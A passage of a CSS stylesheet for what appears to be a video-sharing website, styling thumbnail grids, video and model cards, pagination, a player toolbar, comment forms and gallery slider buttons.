	align-items: center;
	justify-content: center;
	min-width: 150px;
	gap: 10px;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px 20px;
	background: var(--bg-tools);
	color: var(--color-second);
	border: none;
	cursor: pointer;
	font-weight: 700;
	transition: color .3s, background .3s, border-radius .3s;
}

@media screen and (min-width: 1025px) {
	.btn-sort:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.btn-sort svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 10px;
	transition: transform .3s;
}

.drop-sort {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	width: 100%;
	right: 0;
	border-radius: 0 0 10px 10px;
	box-shadow: var(--box-shadow-menu);
	overflow: hidden;
	top: calc(100%);
	overflow-y: auto;
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

.drop-sort .link {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.drop-sort .link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.main-flex {
	--flex-gap: 20px;
	--flex-items: 4;
	display: flex;
	flex-wrap: wrap;
	gap: 30px var(--flex-gap);
}

@media screen and (max-width: 1159px) {
	.main-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 767px) {
	.main-flex {
		--flex-items: 2;
		gap: var(--flex-gap);
	}
}

@media screen and (max-width: 479px) {
	.main-flex {
		--flex-items: 1;
	}
}

.main-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.wrapped-flex {
	--flex-gap: 20px;
	--flex-items: 4;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
}

@media screen and (max-width: 1159px) {
	.wrapped-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 767px) {
	.wrapped-flex {
		--flex-items: 2;
	}
}

@media screen and (max-width: 479px) {
	.wrapped-flex {
		--flex-items: 1;
	}
}

.wrapped-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.second-flex {
	--flex-gap: 20px;
	--flex-items: 6;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
}

@media screen and (max-width: 1440px) {
	.second-flex {
		--flex-items: 5;
	}
}

@media screen and (max-width: 1159px) {
	.second-flex {
		--flex-items: 4;
	}
}

@media screen and (max-width: 991px) {
	.second-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 568px) {
	.second-flex {
		--flex-items: 2;
		--flex-gap: 10px;
		gap: 20px var(--flex-gap);
	}
}

.second-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
	position: relative;
}

.second-flex .thumb .checkbox-label {
    position: absolute;
    z-index: 3;
    left: 10px;
    top: 10px;
}

.primary-flex {
	--flex-gap: 20px;
	--flex-items: 7;
	display: flex;
	flex-wrap: wrap;
	gap: 50px var(--flex-gap);
}

@media screen and (max-width: 1680px) {
	.primary-flex {
		--flex-items: 6;
	}
}

@media screen and (max-width: 1366px) {
	.primary-flex {
		--flex-items: 5;
	}
}

@media screen and (max-width: 991px) {
	.primary-flex {
		--flex-items: 4;
		gap: 30px var(--flex-gap);
	}
}

@media screen and (max-width: 767px) {
	.primary-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 568px) {
	.primary-flex {
		--flex-items: 2;
	}
}

@media screen and (max-width: 374px) {
	.primary-flex {
		--flex-gap: 15px;
	}
}

.primary-flex .thumb {
	width: 14.285%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
	position: relative;
}

.primary-flex .thumb.unread .image {
	border: 6px solid #138000;
}

.primary-flex .thumb .checkbox-label {
	position: absolute;
	z-index: 3;
	left: 10px;
	top: 10px;
}

.wrap-card {
	position: relative;
	width: 100%;
}

.wrap-card.second .checkbox-label {
	left: 0;
	top: 0;
}

.wrap-card .checkbox-label {
	position: absolute;
	z-index: 3;
	left: 10px;
	top: 10px;
}

.card {
	color: var(--color-main);
	transition: color .3s;
	position: relative;
}

@media screen and (min-width: 1025px) {
	.card:hover {
		color: var(--color-active);
	}
}

.card .media {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
}

.card img, .card video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.card .content {
	margin-top: 15px;
}

@media screen and (max-width: 767px) {
	.card .content {
		margin-top: 10px;
	}
}

.card .title {
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.card .list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 5px 10px;
	margin-top: 10px;
}

.card .ite {
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 5px;
}

.card svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 14px;
}

.sticky {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	gap: 5px;
	z-index: 3;
	right: 10px;
	bottom: 10px;
}

.sticky .box {
	display: flex;
	align-items: center;
	gap: 5px;
	font-size: 12px;
	border-radius: 8px;
	padding: 4px 7px;
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
	background: var(--bg-sticky);
	color: var(--color-main);
}

.sticky .box.second {
	font-weight: 700;
	background: var(--bg-quality);
	color: var(--color-white);
}

.wrap-btn {
	display: flex;
	justify-content: center;
	margin-top: 30px;
}

.view-more {
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	padding: 12px 50px;
	background: var(--bg-tools);
	border: none;
	cursor: pointer;
	border-radius: 10px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.view-more:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.card-model img, .card-model video,
.card-model-second img,
.card-model-second video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.card-model .list,
.card-model-second .list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	font-size: 12px;
	color: var(--color-second);
	gap: 5px 10px;
	margin-top: 10px;
}

.card-model .list svg,
.card-model-second .list svg {
	font-size: 14px;
}

.card-model .list .box,
.card-model-second .list .box {
	display: flex;
	align-items: center;
	gap: 3px;
}

.card-model {
	color: var(--color-main);
	font-size: 16px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.card-model:hover {
		color: var(--color-active);
	}
}

.card-model .title {
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.card-model .media {
	position: relative;
	padding-bottom: 132.812%;
	border-radius: 10px;
	overflow: hidden;
}

.card-model .content {
	margin-top: 15px;
}

.card-model-second {
	position: relative;
	padding-bottom: 132.812%;
	border-radius: 10px;
	overflow: hidden;
	display: block;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.card-model-second:hover {
		color: var(--color-active);
	}
}

.card-model-second .list {
	justify-content: center;
}

.card-model-second .content {
	position: absolute;
	z-index: 4;
	left: 0;
	right: 0;
	bottom: 0;
	text-align: center;
	padding: 6px;
	background: var(--bg-card);
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
}

.categories-list {
	-moz-column-count: 3;
	     column-count: 3;
	font-size: 14px;
	width: 100%;
	-moz-column-width: 160px;
	     column-width: 160px;
	font-weight: 700;
	gap: 7.625em;
}

@media screen and (max-width: 767px) {
	.categories-list {
		gap: 3.5em;
	}
}

.categories-list .item {
	margin-bottom: 20px;
}

.categories-list .item:last-child {
	margin-bottom: 0;
}

.categories-list a {
	display: flex;
	align-items: center;
	gap: 10px;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.categories-list a:hover {
		color: var(--color-active);
	}
	.categories-list a:hover span:last-child {
		color: var(--color-active);
	}
}

.categories-list a span:first-child {
	flex-grow: 1;
	flex-shrink: 1;
}

.categories-list a span:last-child {
	transition: color .3s;
	font-weight: 400;
	flex-grow: 0;
	flex-shrink: 0;
	color: var(--color-second);
}

.pagination-list {
	display: flex;
	margin-top: 30px;
	justify-content: center;
}

@media screen and (max-width: 767px) {
	.pagination-list {
		margin-top: 20px;
	}
}

.pagination-list .list {
	display: flex;
}

.pagination-list .list .item {
	margin-left: 10px;
}

@media screen and (max-width: 767px) {
	.pagination-list .list .item {
		display: none;
	}
}

.pagination-list .list .item:first-child {
	margin: 0;
}

@media screen and (max-width: 767px) {
	.pagination-list .list .item.active {
		display: block;
		margin: 0;
	}
}

.pagination-list .list .item.active a, .pagination-list .list .item.active span {
	border-radius: 10px;
	pointer-events: none;
	color: var(--color-white);
	background: var(--color-active);
}

.pagination-list a, .pagination-list span {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px;
	height: 40px;
	min-width: 40px;
	border-radius: 10px;
	background: var(--bg-tools);
	color: var(--color-second);
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.pagination-list a:hover {
		background: var(--color-active);
		color: var(--color-white);
	}
}

.pagination-list .item.pager {
	display: flex;
	align-items: center;
}

.pagination-list .item.pager svg {
	font-size: 10px;
}

.pagination-list .item.pager:first-child {
	margin-right: 20px;
}

.pagination-list .item.pager:last-child {
	margin-left: 20px;
}

.pagination-list .dots a {
	background: none;
	display: flex;
	color: var(--color-second);
	justify-content: center;
	align-items: center;
	min-width: 22px;
	padding: 0 5px;
	height: 100%;
}

@media screen and (min-width: 1025px) {
	.pagination-list .dots a:hover {
		color: var(--color-active);
	}
}

.alphabet-list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 20px;
	gap: 5px;
}

.alphabet-list.second {
	margin-bottom: 10px;
}

@media screen and (max-width: 568px) {
	.alphabet-list {
		gap: 10px;
	}
}

.alphabet-list .item.active a {
	background: var(--color-active);
	color: var(--color-white);
}

.alphabet-list a {
	display: flex;
	justify-content: center;
	align-items: center;
	color: var(--color-second);
	font-size: 14px;
	font-weight: 700;
	border-radius: 10px;
	padding: 0 5px;
	min-width: 40px;
	height: 40px;
	background: var(--bg-tools);
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.alphabet-list a:hover {
		background: var(--color-active);
		color: var(--color-white);
	}
}

.letter {
	background: var(--bg-tools);
	color: var(--color-active);
	padding: 8px 17px 6px;
	margin-bottom: 20px;
	border-radius: 10px;
	font-weight: 700;
	font-size: 22px;
	font-weight: 700;
	line-height: 1;
}

.tags-box {
	margin-bottom: 30px;
}

.tags-box:last-child {
	margin-bottom: 0;
}

.tags-box .categories-list {
	padding-left: 20px;
}

.twocolumns {
	display: flex;
	gap: 20px;
}

.twocolumns .column {
	--width: 75%;
	width: calc(var(--width) + 10px);
}

@media screen and (max-width: 1159px) {
	.twocolumns .column {
		--width: 66.666%;
	}
}

@media screen and (max-width: 991px) {
	.twocolumns .column {
		--width: 100%;
	}
}

.twocolumns .column.second {
	--second-width: 25%;
	width: calc(var(--second-width) - 10px);
}

@media screen and (max-width: 1159px) {
	.twocolumns .column.second {
		--second-width: 33.333%;
	}
}

@media screen and (max-width: 991px) {
	.twocolumns .column.second {
		display: none;
	}
}

.twocolumns .row,
.album-wrapped .row {
	margin-bottom: 30px;
	width: 100%;
}

.twocolumns .row:last-child,
.album-wrapped .row:last-child {
	margin-bottom: 0;
}

.twocolumns .row-box,
.album-wrapped .row-box {
	margin-bottom: 20px;
}

.twocolumns .row-box:last-child,
.album-wrapped .row-box:last-child {
	margin-bottom: 0;
}

.player {
	border-radius: 10px;
	width: 100%;
	overflow: hidden;
	position: relative;
	padding-bottom: 56.09%;
}

@media screen and (max-width: 479px) {
	.player {
		padding-bottom: 0;
		min-height: 220px;
	}
}

.player img {
	position: absolute;
	bottom: 0;
	height: 100%;
	left: 0;
	-o-object-fit: cover;
	   object-fit: cover;
	right: 0;
	top: 0;
	width: 100%;
}

.play-btn {
	position: absolute;
	z-index: 3;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0) scale(1);
	width: 100px;
	height: 100px;
	background: var(--bg-play-btn);
	color: var(--color-white);
	font-size: 35px;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: transform .3s;
	border: none;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.play-btn:hover {
		transform: translate3d(-50%, -50%, 0) scale(1.1);
	}
}

@media screen and (max-width: 767px) {
	.play-btn {
		width: 60px;
		height: 60px;
		font-size: 21px;
	}
}

.player-tools {
	margin-top: 20px;
}

.player-tools .wrapped {
	display: flex;
	align-items: center;
	gap: 10px;
	justify-content: space-between;
}

@media screen and (max-width: 767px) {
	.player-tools .wrapped {
		flex-direction: column;
	}
}

.player-tools .description {
	line-height: 1.5;
}

.player-tools .col {
	gap: 5px;
}

@media screen and (max-width: 767px) {
	.player-tools .col {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.primary .item {
		width: 20%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.primary .button {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.indent .item {
		width: 33.3333%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.indent .button {
		width: 100%;
	}
}

.player-tools .col.second {
	gap: 10px;
}

@media screen and (max-width: 767px) {
	.player-tools .col.second {
		display: flex;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.player-tools .col.second {
		flex-wrap: wrap;
	}
}

.player-tools .col.secondary {
	gap: 10px;
}

@media screen and (max-width: 767px) {
	.player-tools .col.secondary {
		display: flex;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.player-tools .col.secondary {
		flex-wrap: wrap;
		justify-content: center;
	}
}

.player-tools .group {
	gap: 10px;
}

.player-tools .group,
.player-tools .list,
.player-tools .col {
	display: flex;
	align-items: center;
}

.player-tools .content {
	margin-top: 20px;
}

.player-tools .button {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 10px;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px;
	transition: color .3s, background .3s;
	border: none;
}

.player-tools .button.active {
	background: var(--bg-active);
    color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.player-tools .button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.player-tools .button.second {
	padding: 10px 15px;
}

.player-tools .button svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 20px;
}

.player-tools .list {
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 14px;
	gap: 10px;
}

.player-tools .list svg {
	font-size: 16px;
}

.player-tools .list .item {
	display: flex;
	align-items: center;
	gap: 5px;
}

.btn-hidden {
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	margin-top: 20px;
}

@media screen and (min-width: 1025px) {
	.btn-hidden:hover {
		background: var(--bg-second-active);
	}
}

.btn-hidden::before {
	content: attr(data-attr-show);
	font-weight: 700;
}

.btn-hidden.show::before {
	content: attr(data-attr-hidden);
}

.author-box {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 15px 30px;
}

.author-box .author {
	display: flex;
	align-items: center;
	gap: 10px;
}

@media screen and (min-width: 1025px) {
	.author-box .author:hover .name {
		color: var(--color-active);
	}
}

.author-box .image {
	flex-grow: 0;
	flex-shrink: 0;
	width: 50px;
	height: 50px;
	font-size: 20px;
	color: var(--color-second);
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.author-box img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
	max-width: 100%;
		border-radius: 50%;
}

.author-box .image svg {
	font-size: 30px;
}

.author-box .name {
	color: var(--color-main);
	transition: color .3s;
}

.name-list {
	display: inline-block;
	vertical-align: top;
	padding: 13px 0;
	line-height: 1.25;
	margin-right: 5px;
}

.video-list {
	display: inline;
	font-size: 0;
}

.video-list .item {
	display: inline-block;
	vertical-align: top;
	padding: 5px;
}

.video-list a {
	display: block;
	color: var(--color-second);
	background: var(--bg-tools);
	text-transform: capitalize;
	border-radius: 10px;
	padding: 10px 20px;
	font-weight: 700;
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.video-list a:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.comment-box.second,
.comments-list.second {
	padding: 0 20px;
}

@media screen and (max-width: 767px) {
	.comment-box.second,
	.comments-list.second {
		padding: 0;
	}
}

.comment-wrap .content,
.comment-box .content {
	flex-shrink: 1;
	flex-grow: 1;
}

.comment-box {
	padding-top: 50px;
}

@media screen and (max-width: 767px) {
	.comment-box {
		padding-top: 30px;
	}
}

.comment-box.active .form-box {
	display: block !important;
}

.comment-box.second {
	padding-top: 20px;
	margin-top: -20px;
}

@media screen and (max-width: 767px) {
	.comment-box.second {
		padding-top: 30px;
		margin-top: -30px;
	}
}

.comment-box.primary {
	padding-top: 20px;
	margin-top: -20px;
}

@media screen and (max-width: 767px) {
	.comment-box.primary {
		padding-top: 30px;
		margin-top: -30px;
	}
}

.comment-box .form-box {
	display: none;
	margin-bottom: 30px;
}

.bottom-tools {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 20px;
	width: 100%;
}

@media screen and (max-width: 991px) {
	.bottom-tools {
		flex-direction: column;
		align-items: flex-end;
	}
}

@media screen and (max-width: 767px) {
	.bottom-tools {
		margin-top: 20px;
	}
}

.bottom-tools::before {
	content: "";
	flex: 1 1 0;
}

@media screen and (max-width: 1366px) {
	.bottom-tools::before {
		display: none;
	}
}

.bottom-tools .pagination-list {
	margin: 0;
	flex: 1 1 0;
}

@media screen and (max-width: 991px) {
	.bottom-tools .pagination-list {
		width: 100%;
		justify-content: center;
	}
}

.bottom-tools .bottom-section {
	flex: 1 1 0;
	margin: 0;
}

.bottom-section {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	gap: 5px;
	margin-top: 30px;
}

@media screen and (max-width: 767px) {
	.bottom-section {
		margin-top: 20px;
	}
}

.more-button {
	line-height: 1;
	padding: 11px 20px;
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	background: var(--bg-tools);
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	transition: color .3s, background .3s;
	border-radius: 10px;
	border: none;
	font-family: inherit;
}

@media screen and (min-width: 1025px) {
	.more-button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.more-button.second {
	background: var(--bg-active);
	color: var(--color-white);
}

.more-button.second input, .more-button input {
	border: none;
	height: 0;
	width: 0;
}

.more-button.second input:disabled, .more-button input:disabled {
	opacity: .8;
}

@media screen and (min-width: 1025px) {
	.more-button.second:hover {
		background: var(--bg-second-active);
		color: var(--color-white);
	}
	.more-button.second input:disabled:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
	.more-button input:disabled:hover {
		color: var(--color-second);
		background: var(--bg-tools);
	}
}

.comments-headline {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 10px 20px;
	margin-bottom: 20px;
}

.comments-headline .title {
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.comments-headline .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.comments-headline .title {
		font-size: 20px;
	}
}

.btn-add-comments {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-grow: 0;
	flex-shrink: 0;
	font-weight: 700;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
}

.smileys-bar img{
	width: auto;
	height: 32px;
	padding: 2px;
}

@media screen and (min-width: 1025px) {
	.btn-add-comments:hover {
		background: var(--bg-second-active);
	}
}

.form-box {
	max-width: 1000px;
}

.form-box .box {
	margin-bottom: 10px;
}

.form-box .box:last-child {
	margin-bottom: 0;
}

.form-box input,
.form-box textarea {
	width: 100%;
	border: 1px solid var(--border-search);
	border-radius: 10px;
	background: var(--bg-tools);
	font-weight: 400;
	font-size: 14px;
	color: var(--color-main);
}

.form-box input {
	height: 40px;
	padding: 10px 20px;
	max-width: 400px;
}

.form-box textarea {
	resize: none;
	height: 100px;
	padding: 20px;
	display: block;
}

.form-box .btn {
	margin-top: 20px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	width: fit-content !important;
}

@media screen and (min-width: 1025px) {
	.form-box .btn:hover {
		background: var(--bg-second-active);
	}
}

.comments-list .ava {
	flex-grow: 0;
	flex-shrink: 0;
	width: 40px;
	height: 40px;
	border-radius: 100%;
	overflow: hidden;
	font-size: 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	display: flex;
	align-items: center;
	justify-content: center;
}

.comments-list img {
	max-width: 100%;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.comments-item {
	margin-bottom: 30px;
	display: flex;
	justify-content: space-between;
	gap: 10px;
}

.comments-item:last-child {
	margin-bottom: 0;
}

.comment-wrap {
	display: flex;
	gap: 10px;
	flex-grow: 1;
	flex-shrink: 1;
}

.content-comment {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 10px;
}

.content-comment .wrap {
	max-width: 950px;
	width: 100%;
}

.comment-info {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 10px;
	margin-bottom: 10px;
}

.comment-info .username {
	font-weight: 700;
	font-size: 16px;
	letter-spacing: -0.02em;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.comment-info .username:hover {
		color: var(--color-active);
	}
}

.comment-info .date {
	display: flex;
	align-items: center;
	gap: 5px;
	font-size: 14px;
	color: var(--color-second);
}

.comment-info .date svg {
	font-size: 16px;
	flex-grow: 0;
	flex-shrink: 0;
}

.user-comment .wrapped {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 10px;
	margin-top: 10px;
}

.user-comment .group {
	display: flex;
	align-items: center;
	gap: 10px;
}

.user-comment .button {
	font-size: 14px;
	color: var(--color-second);
	cursor: pointer;
	display: flex;
	align-items: center;
	gap: 5px;
	background: none;
	border: none;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.user-comment .button:hover {
		color: var(--color-active);
	}
}

.user-comment .button svg {
	font-size: 14px;
	flex-grow: 0;
	flex-shrink: 0;
}

.checkbox-label {
	flex-grow: 0;
	flex-shrink: 0;
	display: inline-flex;
	flex-wrap: wrap;
	gap: 5px 10px;
	vertical-align: top;
	align-items: center;
	cursor: pointer;
}

.checkbox-label.second {
	justify-content: center;
}

.checkbox-label .checkbox {
	display: inline-flex;
	vertical-align: top;
	position: relative;
	width: 20px;
	background: var(--bg-tools);
	border: 1px solid var(--color-second);
	transition: background .2s, border .2s;
	border-radius: 5px;
	height: 20px;
}

.checkbox-label .checkbox::after {
	content: "";
	position: absolute;
	opacity: 0;
	transition: opacity .2s;
	left: 6px;
	top: 3px;
	width: 7px;
	height: 10px;
	border: solid var(--color-white);
	border-width: 0 2px 2px 0;
	transform: rotate(45deg);
}

.checkbox-input {
	display: none;
}

.checkbox-input:checked + .checkbox {
	background: var(--bg-active);
	border: 1px solid var(--bg-active);
}

.checkbox-input:checked + .checkbox::after {
	opacity: 1;
}

.btn-answer {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

@media screen and (min-width: 1025px) {
	.btn-answer:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.answer-wrapped {
	margin-top: 30px;
	padding-left: 10px;
	position: relative;
}

@media screen and (max-width: 767px) {
	.answer-wrapped {
		margin-top: 20px;
	}
}

.answer-wrapped::before {
	position: absolute;
	content: '';
	height: 100%;
	left: 0;
	top: 0;
	bottom: 0;
	width: 2px;
	background: var(--bg-tools);
}

.answer-wrapped .comments-item {
	margin-bottom: 25px;
}

.answer-wrapped .content {
	width: 100%;
}

.answer-wrapped .wrap {
	max-width: 890px;
}

.screen-box {
	--flex-gap: 10px;
	--flex-items: 5;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
	margin-top: 20px;
}


@media screen and (max-width: 1159px) {
	.screen-box {
		--flex-items: 4;
	}
}

@media screen and (max-width: 767px) {
	.screen-box {
		--flex-items: 3;
	}
}

@media screen and (max-width: 479px) {
	.screen-box {
		--flex-items: 2;
	}
}

.screen-box.hidden {
	display: none;
}

.screen-box .box {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.screen-card {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
	display: block;
}

.screen-card img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.wrapped-slider {
	display: flex;
	flex-direction: column;
}

.gallery {
	flex-shrink: 1;
	flex-grow: 1;
	height: 100%;
	min-height: 1px;
	margin-bottom: 20px;
	max-height: calc(100vh - 288px - 20px);
	aspect-ratio: 16 / 9;
	max-width: 100%;
}

.swiper-album {
	width: 100%;
	height: 100%;
}

.swiper-album .swiper-wrapper {
	align-items: center;
}

.swiper-album .image {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
}

.swiper-album img {
	display: block;
	height: 100%;
	-o-object-fit: contain;
	   object-fit: contain;
	border-radius: 10px;
	overflow: hidden;
}

.thumbnails {
	flex-shrink: 0;
	flex-grow: 0;
	position: relative;
}

.thumbs-list-nail {
	width: 100%;
	height: 100%;
}

.thumbs-list-nail .image {
	position: relative;
	width: auto;
	max-height: 100px;
	height: 100%;
	cursor: pointer;
	transition: opacity .3s;
}

.thumbs-list-nail .swiper-slide {
	width: auto !important;
}

@media screen and (min-width: 1025px) {
	.thumbs-list-nail .image:hover {
		opacity: .8;
	}
}

@media screen and (max-width: 767px) {
	.thumbs-list-nail .image {
		max-height: 120px;
	}
}

.thumbs-list-nail img {

}

.swiper-btn-album-prev,
.swiper-btn-album-next,
.btn-album-nails-prev,
.btn-album-nails-next,
.swiper-community-prev,
.swiper-community-next {
	background: var(--bg-active);
	color: var(--color-white);
	margin: 0;
	top: 50%;
	transform: translate3d(0, -50%, 0);
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: background .3s;
	z-index: 2;
}

@media screen and (min-width: 1025px) {
	.swiper-btn-album-prev:hover,
	.swiper-btn-album-next:hover,
	.btn-album-nails-prev:hover,
	.btn-album-nails-next:hover,
	.swiper-community-prev:hover,
	.swiper-community-next:hover {
		background: var(--bg-second-active);
	}
}

.swiper-btn-album-prev::after,
.swiper-btn-album-next::after,
.btn-album-nails-prev::after,
.btn-album-nails-next::after,
.swiper-community-prev::after,
.swiper-community-next::after {
	display: none;
}

.swiper-btn-album-prev svg,
.swiper-btn-album-next svg,
.btn-album-nails-prev svg,
.btn-album-nails-next svg,
.swiper-community-prev svg,
.swiper-community-next svg {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

.swiper-btn-album-prev.swiper-button-disabled,
.swiper-btn-album-next.swiper-button-disabled,
.btn-album-nails-prev.swiper-button-disabled,
.btn-album-nails-next.swiper-button-disabled,
.swiper-community-prev.swiper-button-disabled,
.swiper-community-next.swiper-button-disabled {
	display: none;
}

.btn-album-nails-prev,
.btn-album-nails-next,
.swiper-community-prev,
.swiper-community-next {
	width: 50px;
	height: 50px;
	font-size: 16px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-prev,
	.btn-album-nails-next,
	.swiper-community-prev,
	.swiper-community-next {
		width: 30px;
		height: 30px;
		font-size: 9px;
	}
}

.swiper-community-prev,
.swiper-community-next {
	top: calc(50% - 34px);
}

@media screen and (max-width: 767px) {
	.swiper-community-prev,
	.swiper-community-next {
		display: none;
	}
}

.swiper-community-prev {
	left: 0;
}

.swiper-community-next {
	right: 0;
}

.btn-album-nails-prev {
	left: 10px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-prev {
		left: 6px;
	}
}

.btn-album-nails-next {
	right: 10px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-next {
		right: 6px;
	}
}

.swiper-btn-album-prev,
.swiper-btn-album-next {
	width: 70px;
	height: 70px;
	font-size: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-prev,
	.swiper-btn-album-next {
		width: 40px;
		height: 40px;
		font-size: 14px;
	}
}

.swiper-btn-album-prev {
	left: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-prev {
		left: 10px;
	}
}

.swiper-btn-album-next {
	right: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-next {
		right: 10px;
	}
}

.general-box {
	background: var(--bg-tools);
